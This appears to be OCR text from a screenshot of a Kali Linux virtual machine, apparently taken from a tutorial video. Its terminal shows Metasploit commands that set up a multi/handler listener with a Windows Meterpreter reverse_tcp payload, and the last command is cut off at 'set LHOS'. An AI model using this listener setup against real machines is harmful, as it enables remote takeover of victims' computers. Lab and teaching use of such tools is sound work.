 KALI LINUX2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 04:54 1
eric.txt
eric2.txt
root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOS
Right Ctrl
11:54 AM
5/12/2019